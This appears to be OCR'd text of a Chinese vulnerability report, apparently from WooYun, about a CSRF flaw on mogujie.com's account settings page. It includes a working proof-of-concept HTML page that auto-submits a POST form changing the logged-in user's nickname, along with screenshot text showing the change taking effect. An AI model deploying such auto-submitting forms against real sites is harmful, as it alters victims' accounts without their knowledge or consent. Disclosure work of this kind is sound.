 王尼玛今天来到蘑菇街找妹纸，找到一处csrf，让我们一起跟着王
尼玛的脚步走起来
王尼玛要猥琐了，打开我们的1.html
4439万
ceshi520
+ 分享商品
+ 分享照片
喜欢
消息
菇街 时尚 购物 社区
mogujie.com
搜宝贝
搜“棒球服”试试，最夯秋季街头风!
搜 索
啦
首页
搭配
美妆
社区
团购
海购
移动应用
设想下自己还没改就
被我改了一次，妹纸有多痛啊~
帐号设置
基本信息
修改头像
修改密码
帐号绑定
个人封面
个性域名
收货地址
黑名单
认证
手机认证
基本资料
昵称： ceshi520 * 昵称只能修改一次哦^_^
性别： 女 男
邮箱： 29674*****@qq.com (未认证) 去认证 >>
个人博客：
这是我们申请的小号~
所在地： 广东 揭阳
生日： 年 月 日
星座：
职业：
教育资料
之前为：ceshi520，我们打开我们构造好的csrf
1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><body>
<form name="csrf" action="http://www.mogujie.com/settings/personal" method="POST">
<input type=text name=unick value="wooyun"></input>
<input type="submit" value="submit" />
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>
好激动
C:\Documents and Settings\admin\桌面\1.html - Windows Internet Explo
C:\Documents and Settings\admin\桌面\1.html
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 建议网站 免费 Hotmail 百度 淘宝皇冠店铺大全 淘
C:\Documents and Settings\admin\桌面\1.html
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件
允许阻止的内容(A)...
有何风险(W)?
信息栏帮助(I)
wooyun369
submit
允许后跳转了一下如图：
这昵称太热门了，被别人抢走啦，换一个吧
基本资料
昵称： wooyun * 昵称只能修改一次哦^_^
性别： 女 男
改掉了
前人注册过，我们换个 wooyun369
关注我们： 4439万
ceshi520
+ 分享商品
+ 分享照片
喜欢
消息
蘑菇街 时尚 购物 社区
mogujie.com
搜宝贝
搜“棒球服”试试，最夯秋季街头风!
搜 索
逛街啦
首页
搭配
美妆
社区
团购
csrf后未刷新
帐号设置
基本信息
修改头像
修改密码
帐号绑定
个人封面
个性域名
收货地址
黑名单
认证
手机认证
修改成功
基本资料
昵称： wooyun369
性别： 女 男
邮箱： 29674*****@qq.com (未认证) 去认证 >>
个人博客：
所在地： 浙江 杭州(*)
生日： 年 月 日
星座：
职业：
wooyun369
+ 分享商品
搜宝贝
搜“棒球服”试试，最夯秋季街头风!
首页
搭配
美妆
社区
团购
海购
移动
韩国站正式上线啦...
刷新后~
修改成功
基本资料
昵称： wooyun369
性别： 女 男
邮箱： 29674*****@qq.com (未认证) 去认证 >>
个人博客：
www.wooyun.org